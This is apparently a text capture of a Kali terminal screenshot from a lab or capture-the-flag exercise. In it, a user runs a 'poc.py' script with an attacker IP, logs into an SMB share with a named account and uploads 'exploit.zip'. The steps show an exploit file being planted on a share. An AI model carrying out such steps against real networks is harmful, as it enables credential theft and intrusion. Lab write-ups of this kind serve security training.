 nosec@NoSec: ~
Fájl Műveletek Szerkesztés Nézet Súgó
┌──(nosec㉿NoSec)-[~]
└─$ python poc.py
Enter your file name: documents
Enter IP (EX: 192.168.1.162): 10.10.14.52
completed
┌──(nosec㉿NoSec)-[~]
└─$ smbclient  //10.10.11.69/IT -U j.fleischman
Password for [WORKGROUP\j.fleischman]:
Try "help" to get a list of possible commands.
smb: \> put exploit.zip
putting file exploit.zip as \exploit.zip (3,8 kb/s) (average 3,8 kb/s)
smb: \>
KALI